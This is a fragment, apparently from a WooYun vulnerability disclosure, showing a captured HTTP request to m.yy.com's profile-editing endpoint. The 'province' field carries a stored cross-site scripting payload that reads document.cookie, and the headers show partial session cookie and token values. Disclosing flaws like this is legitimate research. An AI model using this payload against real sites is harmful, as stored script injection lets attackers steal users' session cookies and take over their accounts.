 Parsed Raw Scratchpad Options
POST http://m.yy.com/zone/393968467/editUserInfo.action HTTP/1.1
Request Headers [ Upload file... ] Help...
Request-Type: ajax
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Accept: application/json, text/javascript, */*
Referer: http://m.yy.com/zone/393968467/#singer/personal_info
Accept-Language: zh-CN,en;q=0.5
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: m.yy.com
Content-Length: 237
Connection: Keep-Alive
Pragma: no-cache
Cookie: hiido_ui=0.7764565319490086; temp_tokenSecret=74236fd186a879f3037503d1a61f7
Request Body
k2&old_nick=shack2&province=<script>alert(document.cookie)</script>&city=%E6%B5%B7%
www.wooyun.org